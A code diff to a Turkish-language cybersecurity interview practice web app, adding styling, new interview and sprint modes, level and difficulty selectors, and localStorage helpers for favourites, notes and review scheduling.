+  border:1px solid var(--border2);border-radius:10px;padding:12px 14px;
+  font-family:var(--body);font-size:14px;line-height:1.65;outline:none
+}
+.fav-note-input:focus{border-color:var(--amber);box-shadow:0 0 0 3px rgba(224,154,58,.08)}
+.fav-note-actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:12px}
+
+.interview-panel{
+  background:var(--bg2);border:1px solid var(--border);border-radius:12px;
+  padding:18px 20px;margin-bottom:16px
+}
+.interview-top{margin-bottom:12px}
+.interview-title{
+  font-family:var(--head);font-size:18px;font-weight:800;
+  color:var(--bright);text-transform:uppercase;letter-spacing:.05em
+}
+.interview-sub{
+  margin-top:4px;font-family:var(--mono);font-size:11px;line-height:1.6;color:var(--muted)
+}
+.interview-answer{
+  width:100%;min-height:140px;resize:vertical;background:var(--bg3);color:var(--bright);
+  border:1px solid var(--border2);border-radius:10px;padding:14px 16px;
+  font-family:var(--body);font-size:14px;line-height:1.7;outline:none
+}
+.interview-answer:focus{border-color:var(--red);box-shadow:0 0 0 3px rgba(232,66,30,.08)}
+.interview-answer:focus-visible,
+.fav-note-input:focus-visible{outline:none}
+.interview-actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:12px}
+.feedback-card{
+  margin-top:14px;border-radius:10px;border:1px solid var(--border2);
+  background:var(--bg3);padding:14px 16px
+}
+.feedback-score{
+  font-family:var(--head);font-size:26px;font-weight:900;line-height:1;color:var(--bright)
+}
+.feedback-copy{
+  margin-top:6px;font-family:var(--mono);font-size:11px;line-height:1.65;color:var(--muted)
+}
+.feedback-tags{display:flex;flex-wrap:wrap;gap:6px;margin-top:12px}
+.feedback-tag{
+  font-family:var(--mono);font-size:10px;padding:4px 8px;border-radius:999px;
+  border:1px solid var(--border2)
+}
+.feedback-tag.hit{color:var(--green);border-color:rgba(76,175,110,.45);background:rgba(76,175,110,.08)}
+.feedback-tag.miss{color:var(--amber);border-color:rgba(224,154,58,.45);background:rgba(224,154,58,.08)}
 
 .acard{
   border-left:3px solid var(--red);background:var(--bg2);
   border-radius:0 12px 12px 0;border:1px solid var(--border);border-left-width:3px;
-  border-left-color:var(--red);padding:24px 28px;margin-bottom:16px;
+  border-left-color:var(--red);padding:26px 30px;margin-bottom:16px;
   animation:aslide .22s ease
 }
 @keyframes aslide{from{opacity:0;transform:translateX(-6px)}to{opacity:1;transform:translateX(0)}}
 
 .ahdr{
-  font-family:var(--mono);font-size:10px;letter-spacing:.16em;color:var(--red);
+  font-family:var(--mono);font-size:11px;letter-spacing:.16em;color:var(--red);
   text-transform:uppercase;margin-bottom:12px;display:flex;align-items:center;gap:8px
 }
 .ahdr::after{content:'';flex:1;height:1px;background:var(--border)}
 
-.atxt{font-family:var(--body);font-size:14.5px;line-height:1.8;color:var(--text)}
+.atxt{font-family:var(--body);font-size:16px;line-height:1.9;color:var(--text)}
 .atxt strong{color:rgba(232,66,30,.9);font-weight:600}
-.atxt code{background:var(--bg3);color:#8ec98e;font-family:var(--mono);font-size:12px;padding:2px 6px;border-radius:4px;border:1px solid var(--border)}
+.atxt code{background:var(--bg3);color:#8ec98e;font-family:var(--mono);font-size:13px;padding:2px 6px;border-radius:4px;border:1px solid var(--border)}
 .atxt ul,.atxt ol{padding-left:20px;margin:7px 0}
-.atxt li{margin-bottom:4px}
+.atxt li{margin-bottom:6px}
 
 .kpills{display:flex;flex-wrap:wrap;gap:6px;margin-top:14px;padding-top:12px;border-top:1px solid var(--border)}
 .kp{background:var(--bg3);border:1px solid var(--border2);color:var(--muted);
-  font-family:var(--mono);font-size:10px;padding:3px 9px;border-radius:4px}
+  font-family:var(--mono);font-size:11px;padding:4px 10px;border-radius:4px}
 
 .reveal-row{margin-bottom:12px}
 .btn-reveal{width:100%;padding:15px;background:var(--red);color:#fff;border:none;
@@ -213,11 +403,75 @@
 .res-top{font-family:var(--mono);font-size:10px;letter-spacing:.2em;color:var(--dim);text-transform:uppercase;margin-bottom:14px}
 .res-pct{font-family:var(--head);font-weight:900;font-size:clamp(80px,14vw,116px);line-height:1;letter-spacing:-.02em;margin-bottom:4px}
 .res-verd{font-family:var(--head);font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.1em;color:var(--muted);margin-bottom:40px}
+.result-overview{
+  text-align:left;background:var(--bg2);border:1px solid var(--border);border-radius:14px;
+  padding:16px 18px;margin:0 auto 18px;max-width:580px
+}
+.overview-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:10px}
+.overview-card{
+  background:var(--bg3);border:1px solid var(--border2);border-radius:10px;padding:12px 12px 10px
+}
+.overview-k{
+  font-family:var(--mono);font-size:10px;letter-spacing:.08em;color:var(--muted);text-transform:uppercase
+}
+.overview-v{
+  margin-top:6px;font-family:var(--head);font-size:18px;font-weight:800;line-height:1.15;color:var(--bright)
+}
+.overview-sub{
+  margin-top:5px;font-family:var(--mono);font-size:10px;line-height:1.55;color:var(--muted)
+}
 .res-stats{display:flex;margin-bottom:36px;border:1px solid var(--border);border-radius:10px;overflow:hidden}
 .rs{flex:1;padding:22px 14px;text-align:center;border-right:1px solid var(--border)}
 .rs:last-child{border-right:none}
 .rs-n{font-family:var(--head);font-size:40px;font-weight:900;line-height:1;margin-bottom:3px}
 .rs-l{font-family:var(--mono);font-size:10px;letter-spacing:.1em;color:var(--muted);text-transform:uppercase}
+.result-filters{display:flex;gap:10px;justify-content:center;flex-wrap:wrap;margin:-8px 0 28px}
+.result-filter-btn{
+  background:var(--bg2);border:1px solid var(--border2);border-radius:999px;
+  padding:10px 14px;cursor:pointer;transition:all .18s;font-family:var(--mono);
+  font-size:11px;letter-spacing:.06em;color:var(--muted)
+}
+.result-filter-btn:hover{transform:translateY(-1px);color:var(--bright)}
+.result-analysis{
+  text-align:left;background:var(--bg2);border:1px solid var(--border);border-radius:12px;
+  padding:18px 20px;margin:0 auto 20px;max-width:580px
+}
+.analysis-title{
+  font-family:var(--head);font-size:18px;font-weight:800;color:var(--bright);
+  text-transform:uppercase;letter-spacing:.05em;margin-bottom:12px
+}
+.analysis-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px}
+.analysis-card{
+  background:var(--bg3);border:1px solid var(--border2);border-radius:10px;padding:14px 14px 12px
+}
+.analysis-label{font-family:var(--mono);font-size:10px;letter-spacing:.08em;color:var(--muted);text-transform:uppercase}
+.analysis-name{margin-top:6px;font-family:var(--head);font-size:22px;font-weight:800;line-height:1;color:var(--bright)}
+.analysis-meta{margin-top:6px;font-family:var(--mono);font-size:11px;line-height:1.65;color:var(--muted)}
+.analysis-bars{margin-top:14px;display:flex;flex-direction:column;gap:10px}
+.analysis-bar-row{
+  background:var(--bg3);border:1px solid var(--border2);border-radius:10px;padding:12px 12px 10px
+}
+.analysis-bar-top{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-bottom:8px}
+.analysis-bar-name{
+  font-family:var(--body);font-size:14px;font-weight:600;line-height:1.3;color:var(--bright)
+}
+.analysis-bar-score{
+  font-family:var(--head);font-size:20px;font-weight:800;line-height:1;color:var(--bright);white-space:nowrap
+}
+.analysis-track{
+  height:8px;background:rgba(255,255,255,.05);border-radius:999px;overflow:hidden
+}
+.analysis-fill{height:100%;border-radius:999px}
+.analysis-bar-meta{
+  margin-top:8px;font-family:var(--mono);font-size:10px;line-height:1.6;color:var(--muted)
+}
+.pdf-actions{display:flex;gap:10px;justify-content:center;flex-wrap:wrap;margin:0 0 22px}
+.pdf-btn{
+  background:var(--bg2);border:1px solid var(--border2);border-radius:999px;
+  padding:10px 14px;cursor:pointer;transition:all .18s;font-family:var(--mono);
+  font-size:11px;letter-spacing:.06em;color:var(--muted)
+}
+.pdf-btn:hover{transform:translateY(-1px);color:var(--bright)}
 .res-btns{display:flex;gap:10px;justify-content:center;flex-wrap:wrap}
 
 /* ── ÖĞRENME BÖLÜMÜ ── */
@@ -282,9 +536,9 @@
   box-shadow:0 0 20px rgba(74,159,216,.1);transform:translateY(-1px)}
 .learn-entry-ico{font-size:22px;flex-shrink:0}
 .learn-entry-body{flex:1}
-.learn-entry-title{font-family:var(--head);font-size:15px;font-weight:700;
-  text-transform:uppercase;letter-spacing:.05em;color:var(--bright);margin-bottom:2px}
-.learn-entry-sub{font-family:var(--mono);font-size:10px;color:var(--dim);letter-spacing:.04em}
+.learn-entry-title{font-family:var(--head);font-size:17px;font-weight:800;
+  text-transform:uppercase;letter-spacing:.05em;color:#f4f4f4;margin-bottom:3px;text-shadow:0 0 10px rgba(255,255,255,.04)}
+.learn-entry-sub{font-family:var(--body);font-size:12px;font-weight:500;color:#a5a5a5;letter-spacing:.01em;line-height:1.6}
 .learn-entry-arr{font-family:var(--mono);font-size:16px;color:var(--blue);flex-shrink:0}
 
 @media(max-width:700px){
@@ -392,6 +646,65 @@
   background:var(--bg3);border:1px solid var(--border2);
   padding:3px 9px;border-radius:20px;white-space:nowrap
 }
+.history-panel{
+  max-width:760px;margin:0 auto 22px;background:var(--bg2);border:1px solid var(--border);
+  border-radius:12px;padding:16px 18px;text-align:left
+}
+.history-top{display:flex;align-items:flex-end;justify-content:space-between;gap:12px;flex-wrap:wrap;margin-bottom:14px}
+.history-title{
+  font-family:var(--head);font-size:18px;font-weight:800;color:var(--bright);
+  text-transform:uppercase;letter-spacing:.06em
+}
+.history-sub{font-family:var(--mono);font-size:11px;line-height:1.6;color:var(--muted)}
+.history-chart{display:flex;align-items:flex-end;gap:10px;height:170px}
+.history-col{flex:1;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;gap:8px;min-width:0}
+.history-bar-wrap{
+  width:100%;height:120px;display:flex;align-items:flex-end;justify-content:center;
+  padding:0 4px
+}
+.history-bar{
+  width:100%;max-width:44px;min-height:10px;border-radius:10px 10px 4px 4px;
+  background:linear-gradient(180deg,var(--red2),var(--red));box-shadow:0 0 18px rgba(232,66,30,.18)
+}
+.history-pct{font-family:var(--head);font-size:22px;font-weight:900;line-height:1;color:var(--bright)}
+.history-day{font-family:var(--mono);font-size:10px;letter-spacing:.05em;color:var(--muted);text-transform:uppercase}
+.favorites-hub{
+  max-width:760px;margin:0 auto 22px;background:var(--bg2);border:1px solid rgba(74,159,216,.24);
+  border-radius:12px;padding:16px 18px;text-align:left
+}
+.favorites-hub-top{display:flex;align-items:flex-end;justify-content:space-between;gap:12px;flex-wrap:wrap}
+.favorites-hub-title{
+  font-family:var(--head);font-size:18px;font-weight:800;color:var(--bright);
+  text-transform:uppercase;letter-spacing:.06em
+}
+.favorites-hub-sub{font-family:var(--mono);font-size:11px;line-height:1.6;color:var(--muted);margin-top:4px}
+.favorites-hub-actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:14px}
+.favorites-hub-btn{
+  background:var(--bg3);border:1px solid var(--border2);border-radius:999px;
+  padding:10px 14px;cursor:pointer;transition:all .18s;font-family:var(--mono);
+  font-size:11px;letter-spacing:.06em;color:var(--muted)
+}
+.favorites-hub-btn:hover{transform:translateY(-1px);color:var(--bright)}
+.settings-panel{
+  max-width:760px;margin:0 auto 22px;background:var(--bg2);border:1px solid rgba(224,154,58,.24);
+  border-radius:12px;padding:16px 18px;text-align:left
+}
+.settings-top{display:flex;align-items:flex-end;justify-content:space-between;gap:12px;flex-wrap:wrap}
+.settings-title{
+  font-family:var(--head);font-size:18px;font-weight:800;color:var(--bright);
+  text-transform:uppercase;letter-spacing:.06em
+}
+.settings-sub{font-family:var(--mono);font-size:11px;line-height:1.6;color:var(--muted);margin-top:4px}
+.settings-actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:14px}
+.settings-btn{
+  background:var(--bg3);border:1px solid var(--border2);border-radius:999px;
+  padding:10px 14px;cursor:pointer;transition:all .18s;font-family:var(--mono);
+  font-size:11px;letter-spacing:.06em;color:var(--muted)
+}
+.settings-btn:hover{transform:translateY(-1px);color:var(--bright)}
+.settings-btn.warn{border-color:rgba(224,154,58,.34);color:var(--amber)}
+.settings-btn.danger{border-color:rgba(232,66,30,.36);color:var(--red)}
+::selection{background:rgba(232,66,30,.28);color:#fff}
 
 /* ── CHİP SEÇİM ANİMASYONU ── */
 .chip.on{animation:chipon .45s ease;box-shadow:0 0 18px rgba(232,66,30,.2)}
@@ -438,6 +751,44 @@
 .rev-empty-sub{font-family:var(--mono);font-size:11px;color:var(--muted);
   margin-top:8px;letter-spacing:.08em}
 .rev-btns{display:flex;gap:10px;justify-content:center;margin-top:32px;flex-wrap:wrap}
+
+@media(max-width:820px){
+  .setup-grid{grid-template-columns:1fr}
+}
+@media(max-width:700px){
+  .modes{gap:8px}
+  .mcard{width:calc(50% - 4px)}
+  .count-controls{flex-direction:column;align-items:stretch}
+  .count-number{width:100%}
+  .qbar{height:auto;padding:10px 14px;gap:10px;flex-wrap:wrap}
+  .prog-track{flex-basis:100%;order:5}
+  .scores{margin-left:auto}
+  .qmain{padding:22px 16px 24px}
+  .qcard{padding:22px 18px}
+  .qassist{flex-direction:column;align-items:stretch}
+  .fav-btn{width:100%}
+  .qtool-row{display:grid;grid-template-columns:1fr 1fr}
+  .qtool-btn{width:100%;text-align:center}
+  .res-btns,.pdf-actions,.settings-actions{flex-direction:column}
+  .res-btns .btn-red,
+  .res-btns .btn-ghost,
+  .pdf-btn,
+  .settings-btn{width:100%}
+  .review-due{padding:12px 14px}
+  .overview-grid{grid-template-columns:1fr 1fr}
+  .analysis-grid{grid-template-columns:1fr}
+  .history-chart{gap:6px}
+  .history-pct{font-size:18px}
+}
+@media(max-width:560px){
+  .mcard{width:100%}
+  .qtool-row{grid-template-columns:1fr}
+  .qtxt{font-size:21px}
+  .q-lens{font-size:12px}
+  .res-inner{max-width:100%}
+  .overview-grid{grid-template-columns:1fr}
+}
+
 </style>
 </head>
 <body>
@@ -447,7 +798,7 @@
 <div id="home" class="screen active">
   <header class="hdr">
     <div class="logo" onclick="void(0)">
-      <span class="logo-a">Altay</span><span class="logo-b">Sec</span>
+      <span class="logo-a">ALTAYSEC</span><span class="logo-b">MÜLAKAT</span>
     </div>
     <span class="hdr-tag">Mülakat Simülatörü</span>
   </header>
@@ -461,7 +812,7 @@
       <div class="stat-sep"></div>
       <div class="stat"><div class="stat-n">9</div><div class="stat-l">Kategori</div></div>
       <div class="stat-sep"></div>
-      <div class="stat"><div class="stat-n">3</div><div class="stat-l">Mod</div></div>
+      <div class="stat"><div class="stat-n">4</div><div class="stat-l">Mod</div></div>
     </div>
     <div class="learn-entry">
       <button class="learn-entry-btn" onclick="showLearn()">
@@ -484,13 +835,65 @@
         <div class="mcard-name">Simülasyon Modu</div>
         <div class="mcard-desc">Gerçek mülakat deneyimi,<br>süre sayacı aktif</div>
       </div>
+      <div class="mcard" data-mode="interview" onclick="setMode('interview',this)">
+        <span class="mcard-ico">🗣️</span>
+        <div class="mcard-name">Gerçek Mülakat</div>
+        <div class="mcard-desc">Önce sen cevapla,<br>sonra anahtar noktaları gör</div>
+      </div>
+      <div class="mcard" data-mode="sprint" onclick="setMode('sprint',this)">
+        <span class="mcard-ico">⚡</span>
+        <div class="mcard-name">Seri Mod</div>
+        <div class="mcard-desc">10 soruluk hızlı tur,<br>daha kısa süre baskısı</div>
+      </div>
     </div>
-    <div id="statsBar" class="stats-bar" style="display:none"></div>
-    <div class="sec-lbl">Kategori Seç</div>
-    <div class="cats" id="catsGrid"></div>
+    <div class="setup-grid">
+      <div class="setup-card">
+        <div class="setup-title">Seviye</div>
+        <div class="selector-row">
+          <button class="selector-btn" data-level="junior" onclick="setLevel('junior',this)">Junior</button>
+          <button class="selector-btn active" data-level="mid" onclick="setLevel('mid',this)">Mid</button>
+          <button class="selector-btn" data-level="senior" onclick="setLevel('senior',this)">Senior</button>
+        </div>
+        <div class="setup-sub" id="levelSummary">Mid odağı: çalışma mantığı, örnek ve trade-off anlat.</div>
+      </div>
+      <div class="setup-card">
+        <div class="setup-title">Zorluk</div>
+        <div class="selector-row">
+          <button class="selector-btn active" data-diff="all" onclick="setDifficulty('all',this)">Tümü</button>
+          <button class="selector-btn" data-diff="1" onclick="setDifficulty('1',this)">Kolay</button>
+          <button class="selector-btn" data-diff="2" onclick="setDifficulty('2',this)">Orta</button>
+          <button class="selector-btn" data-diff="3" onclick="setDifficulty('3',this)">Zor</button>
+        </div>
+        <div class="setup-sub">Kategori seçimini korur, soru havuzunu zorluğa göre daraltır.</div>
+      </div>
+	      <div class="setup-card count-card">
+	        <div class="setup-title">Soru Sayısı</div>
+	        <div class="count-top">
+	          <div class="selector-row">
+	            <button class="selector-btn active" id="countAllBtn" onclick="setQuestionCountMode('all')">Tümü</button>
+	            <button class="selector-btn" id="countCustomBtn" onclick="setQuestionCountMode('custom')">Özel</button>
+          </div>
+          <div class="count-badge" id="countBadge">0 soru</div>
+        </div>
+	        <div class="count-controls">
+	          <input id="countRange" class="count-range" type="range" min="1" max="1" value="1" oninput="setQuestionCountValue(this.value)">
+	          <input id="countNumber" class="count-number" type="number" min="1" max="1" value="1" oninput="setQuestionCountValue(this.value)">
+	        </div>
+	        <div class="setup-sub" id="countSummary">Çalışma ve simülasyon modunda, seçili havuzdan kaç soru geleceğini buradan ayarlayabilirsin.</div>
+	        <button class="count-overlay" id="countOverlay" onclick="warnQuestionCountRequiresCategory()" style="display:none" aria-label="Önce kategori seç uyarısı"></button>
+	      </div>
+	    </div>
+	    <div id="reviewDue" class="review-due" style="display:none"></div>
+	    <div id="homeMsg" class="home-msg" style="display:none"></div>
+	    <div id="statsBar" class="stats-bar" style="display:none"></div>
+	    <div id="historyPanel" class="history-panel" style="display:none"></div>
+	    <div id="favoritesHub" class="favorites-hub" style="display:none"></div>
+	    <div id="settingsPanel" class="settings-panel" style="display:none"></div>
+	    <div class="sec-lbl">Kategori Seç</div>
+	    <div class="cats" id="catsGrid"></div>
     <div class="home-btns">
       <button class="btn-ghost" onclick="toggleAll()">Tümünü Seç / Kaldır</button>
-      <button class="btn-red" onclick="startQuiz()">BAŞLA &nbsp;→</button>
+      <button class="btn-red" id="startBtn" onclick="startQuiz()">BAŞLA &nbsp;→</button>
     </div>
   </section>
 </div>
@@ -499,7 +902,7 @@
 <div id="quiz" class="screen">
   <header class="hdr">
     <div class="logo">
-      <span class="logo-a">Altay</span><span class="logo-b">Sec</span>
+      <span class="logo-a">ALTAYSEC</span><span class="logo-b">MÜLAKAT</span>
     </div>
     <span class="hdr-tag" id="qCatLabel">—</span>
   </header>
@@ -519,12 +922,47 @@
         <span class="cat-badge" id="catBadge"></span>
         <span class="sub-badge" id="subBadge"></span>
         <span class="diff-badge" id="diffBadge"></span>
+        <span class="level-badge" id="levelBadge"></span>
         <span class="hot-badge" id="hotBadge" style="display:none">🔥 Sık Sorulan</span>
         <div class="timer-wrap" id="timerWrap" style="display:none">
           <span>⏱</span><span class="timer-val" id="timerVal">0s</span>
         </div>
+	      </div>
+	      <div class="qtxt" id="qTxt"></div>
+	      <div class="q-lens" id="qLens" style="display:none"></div>
+	    </div>
+	    <div class="qassist">
+	      <div class="level-guide" id="levelGuide"></div>
+	      <button class="fav-btn" id="favBtn" onclick="toggleFavoriteCurrent()">☆ Favorilere ekle</button>
+	    </div>
+	    <div class="qtool-row" id="qToolRow">
+	      <button class="qtool-btn" id="prevQuickBtn" onclick="navigatePrev()">← Önceki</button>
+	      <button class="qtool-btn" id="nextQuickBtn" onclick="jumpNext()">Sonraki →</button>
+	      <button class="qtool-btn qtool-warn" id="skipQuickBtn" onclick="skipQ()">Atla</button>
+	      <button class="qtool-btn qtool-mark" id="markQuickBtn" onclick="toggleMarkCurrent()">◎ İşaretle</button>
+	    </div>
+	    <div class="fav-note-card" id="favNoteCard" style="display:none">
+	      <div class="fav-note-top">
+	        <div class="fav-note-title">Favori notun</div>
+	        <div class="fav-note-sub">Bu soru için kısa bir kişisel not bırakabilirsin.</div>
+	      </div>
+      <textarea id="favNoteInput" class="fav-note-input" placeholder="Örn: MITM önlemlerini örneklerle tekrar et"></textarea>
+      <div class="fav-note-actions">
+        <button class="btn-ghost" onclick="saveFavoriteNote()">NOTU KAYDET</button>
+        <button class="btn-ghost" onclick="clearFavoriteNote()">NOTU TEMİZLE</button>
       </div>
-      <div class="qtxt" id="qTxt"></div>
+    </div>
+    <div class="interview-panel" id="interviewPanel" style="display:none">
+      <div class="interview-top">
+        <div class="interview-title">Kendi cevabın</div>
+        <div class="interview-sub">Önce kendi yaklaşımını yaz, sonra beklenen anahtar noktalarla karşılaştıralım.</div>
+      </div>
+      <textarea id="interviewAnswer" class="interview-answer" placeholder="Buraya cevabını yaz..."></textarea>
+      <div class="interview-actions">
+        <button class="btn-ghost" id="evalBtn" onclick="evaluateInterviewAnswer()">CEVABIMI DEĞERLENDİR</button>
+        <button class="btn-ghost" onclick="revealAnswer()">CEVABI DİREKT GÖR</button>
+      </div>
+      <div class="feedback-card" id="feedbackCard" style="display:none"></div>
     </div>
     <div class="acard" id="aCard" style="display:none">
       <div class="ahdr">Cevap</div>
@@ -551,16 +989,20 @@
 <!-- ══ RESULT ══ -->
 <div id="result" class="screen">
   <div class="res-glow"></div>
-  <div class="res-inner">
-    <div class="res-top">// Sonuç</div>
-    <div class="res-pct" id="resPct"></div>
-    <div class="res-verd" id="resVerd"></div>
-    <div class="res-stats">
-      <div class="rs"><div class="rs-n" id="rsT" style="color:var(--red)"></div><div class="rs-l">Toplam</div></div>
-      <div class="rs"><div class="rs-n" id="rsG" style="color:var(--green)"></div><div class="rs-l">Bildim</div></div>
-      <div class="rs"><div class="rs-n" id="rsM" style="color:var(--amber)"></div><div class="rs-l">Yarısı</div></div>
-      <div class="rs"><div class="rs-n" id="rsB" style="color:#e74c3c"></div><div class="rs-l">Bilmedim</div></div>
+	  <div class="res-inner">
+	    <div class="res-top">// Sonuç</div>
+	    <div class="res-pct" id="resPct"></div>
+	    <div class="res-verd" id="resVerd"></div>
+	    <div class="result-overview" id="resultOverview" style="display:none"></div>
+	    <div class="res-stats">
+	      <div class="rs"><div class="rs-n" id="rsT" style="color:var(--red)"></div><div class="rs-l">Toplam</div></div>
+	      <div class="rs"><div class="rs-n" id="rsG" style="color:var(--green)"></div><div class="rs-l">Bildim</div></div>
+	      <div class="rs"><div class="rs-n" id="rsM" style="color:var(--amber)"></div><div class="rs-l">Yarısı</div></div>
+	      <div class="rs"><div class="rs-n" id="rsB" style="color:#e74c3c"></div><div class="rs-l">Bilmedim</div></div>
     </div>
+    <div class="result-filters" id="resultFilters" style="display:none"></div>
+    <div class="result-analysis" id="resultAnalysis" style="display:none"></div>
+    <div class="pdf-actions" id="pdfActions" style="display:none"></div>
     <div class="res-btns">
       <button class="btn-red" onclick="restartQuiz()">TEKRAR BAŞLA</button>
       <button id="retryBtn" class="btn-ghost" onclick="retryWrong()" style="display:none;border-color:var(--amber);color:var(--amber)">🔁 YANLIŞLARI TEKRAR ÇÖZ</button>
@@ -574,7 +1016,7 @@
 <div id="learn" class="screen">
   <header class="hdr">
     <div class="logo" onclick="goHome()" style="cursor:pointer">
-      <span class="logo-a">Altay</span><span class="logo-b">Sec</span>
+      <span class="logo-a">ALTAYSEC</span><span class="logo-b">MÜLAKAT</span>
     </div>
     <span class="hdr-tag">📚 Öğrenme Bölümü</span>
     <button class="btn-ghost" onclick="goHome()" style="font-size:12px;padding:6px 14px">← Ana Sayfa</button>
@@ -600,14 +1042,14 @@
 <div id="review" class="screen">
   <header class="hdr">
     <div class="logo" onclick="goHome()">
-      <span class="logo-a">Altay</span><span class="logo-b">Sec</span>
+      <span class="logo-a">ALTAYSEC</span><span class="logo-b">MÜLAKAT</span>
     </div>
     <span class="hdr-tag">🔍 Hata Analizi</span>
   </header>
   <div class="rev-wrap">
     <div class="rev-hdr">
-      <div class="rev-title">YANLIŞ<br><span class="r">CEVAPLAR</span></div>
-      <div class="rev-sub">// Eksik kalan konuları pekiştir</div>
+      <div class="rev-title" id="revTitle">YANLIŞ<br><span class="r">CEVAPLAR</span></div>
+      <div class="rev-sub" id="revSub">// Eksik kalan konuları pekiştir</div>
     </div>
     <div id="revCards"></div>
     <div class="rev-btns">
@@ -632,9 +1074,53 @@
 
 const CAT_DIFF={genel:1,davranis:1,network:2,appsec:2,cloud:2,blue:2,crypto:3,red:3,malware:3};
 const DIFF_TIME={1:60,2:90,3:120};
+const SPRINT_TIME={1:30,2:45,3:60};
 const DIFF_LABEL={1:'Kolay',2:'Orta',3:'Zor'};
 const DIFF_CLASS={1:'diff-easy',2:'diff-mid',3:'diff-hard'};
+const LEVEL_META={
+  junior:{name:'Junior',icon:'🟢',summary:'Junior odağı: temeli net anlat, 1 örnek ver, riski kısa söyle.',prompt:'Temel tanımı net ver, bir somut örnek ekle ve ana riski kısa cümleyle bağla.'},
+  mid:{name:'Mid',icon:'🟡',summary:'Mid odağı: çalışma mantığı, örnek ve trade-off anlat.',prompt:'Nasıl çalıştığını anlat, gerçek hayattan örnek ver ve varsa trade-off veya sınırlamayı belirt.'},
+  senior:{name:'Senior',icon:'🔴',summary:'Senior odağı: risk, mimari karar ve önceliklendirme ile cevapla.',prompt:'Mimari etkileri, operasyonel riskleri ve önceliklendirme kararını da cevabına dahil et.'}
+};
+const MODE_META={
+  study:{name:'Çalışma Modu',cta:'BAŞLA →'},
+  sim:{name:'Simülasyon Modu',cta:'SİMÜLASYONU BAŞLAT →'},
+  interview:{name:'Gerçek Mülakat',cta:'MÜLAKATI BAŞLAT →'},
+  sprint:{name:'Seri Mod',cta:'10 SORULUK SERİ TUR →'}
+};
 const HOT_KEYS=['CIA','Authentication ile Authorization','Zero Trust','OWASP','penetrasyon testi','MFA','DDoS','Firewall, IDS','simetrik ve asimetrik','Social engineering','Defense in Depth','Least Privilege','Threat modeling','GDPR','Brute force','handshake','MITM','SQL','XSS','buffer overflow','privilege escal','PKI','JWT','incident response','Nmap','ARP spoof','DNS poison'];
+const LEVEL_CATEGORY_LENS={
+  network:{
+    junior:'Bu seviyede protokol farkını, temel riski ve kısa bir ağ örneğini net söyle.',
+    mid:'Bu seviyede akış mantığını, risk yüzeyini ve tipik güvenlik trade-off’unu bağla.',
+    senior:'Bu seviyede mimari etkiyi, tespit/önlem yaklaşımını ve operasyonel önceliği değerlendir.'
+  },
+  appsec:{
+    junior:'Bu seviyede açığın temel mantığını, örnek istismarı ve bir önlemi net anlat.',
+    mid:'Bu seviyede saldırı akışını, gerçek risk etkisini ve savunma tercihlerini birlikte açıkla.',
+    senior:'Bu seviyede secure design, kabul edilebilir risk ve mühendislik önceliğini de cevapla.'
+  },
+  blue:{
+    junior:'Bu seviyede temel SOC yaklaşımını, hangi loga bakacağını ve kısa bir örneği söyle.',
+    mid:'Bu seviyede triage mantığını, false positive ayrımını ve karar akışını bağla.',
+    senior:'Bu seviyede süreç etkisini, otomasyon fırsatını ve tespit kapsama boşluklarını değerlendir.'
+  },
+  red:{
+    junior:'Bu seviyede tekniğin temel mantığını ve etik/yetkili kullanım çerçevesini net tut.',
+    mid:'Bu seviyede istismar akışını, sınırlamaları ve savunma karşılığını birlikte anlat.',
+    senior:'Bu seviyede operasyonel risk, opsec ve hedef ortam önceliklendirmesiyle cevapla.'
+  },
+  cloud:{
+    junior:'Bu seviyede servis mantığını, temel yanlış yapılandırmayı ve bir korunma örneğini ver.',
+    mid:'Bu seviyede sorumluluk paylaşımını, görünürlük ihtiyacını ve risk etkisini bağla.',
+    senior:'Bu seviyede çoklu hesap/mimari etkisini, governance ve otomasyon yönünü değerlendir.'
+  },
+  davranis:{
+    junior:'Bu seviyede kısa, somut ve güven veren bir örnekle cevap ver.',
+    mid:'Bu seviyede durumu, aksiyonunu ve sonucunu düzenli bir akışla anlat.',
+    senior:'Bu seviyede karar mantığını, ekip etkisini ve önceliklendirme yaklaşımını vurgula.'
+  }
+};
 
 const CAT_META={
   genel:   {name:'Genel / Temel',      icon:'🌐'},
@@ -1491,15 +1977,57 @@
     keys:['Kısa/orta vadeli hedef','Şirkete uyum','Uzmanlık alanı','Gerçekçilik','Öğrenme motivasyonu'] },
 ];
 
-let mode='study', selectedCats=new Set();
+QUESTIONS.forEach((q,i)=>{
+  q.id=`q${i}`;
+  q.diff=CAT_DIFF[q.cat]||2;
+});
+
+let mode='study', selectedCats=new Set(), selectedLevel='mid', selectedDifficulty='all';
+let questionCountMode='all', questionCountValue=10;
 let queue=[],idx=0,scores={good:0,mid:0,bad:0,skip:0};
 let timerInt=null,thinkSec=0,answered=false;
 let currentOptions=[];
-let wrongQuestions=[];
+let wrongQuestions=[],midQuestions=[];
+let runResults=[];
+let questionStates=[];
+let runStartedAt=0,runCompletedAt=0;
+
+const STATS_KEY='altaysec_v1';
+const FAVORITES_KEY='altaysec_favorites_v1';
+const NOTES_KEY='altaysec_fav_notes_v1';
+const REVIEW_KEY='altaysec_review_v1';
+const ROTATION_KEY='altaysec_rotation_v1';
+const REVIEW_DELAY_MS=3*24*60*60*1000;
+let favorites=loadStoredSet(FAVORITES_KEY);
+let favoriteNotes=loadStoredMap(NOTES_KEY);
+let reviewSchedule=loadStoredMap(REVIEW_KEY);
+let rotationState=loadStoredMap(ROTATION_KEY);
 
 /* ── localStorage istatistik ── */
-const STATS_KEY='altaysec_v1';
-function loadStats(){try{return JSON.parse(localStorage.getItem(STATS_KEY))||{total:0,good:0,mid:0,bad:0,sessions:[]}}catch(e){return{total:0,good:0,mid:0,bad:0,sessions:[]}}}
+function loadStoredSet(key){
+  try{return new Set(JSON.parse(localStorage.getItem(key))||[])}
+  catch(e){return new Set()}
+}
+function saveStoredSet(key,val){
+  localStorage.setItem(key,JSON.stringify([...val]));
+}
+function loadStoredMap(key){
+  try{return JSON.parse(localStorage.getItem(key))||{}}
+  catch(e){return{}}
+}
+function saveStoredMap(key,val){
+  localStorage.setItem(key,JSON.stringify(val));
+}
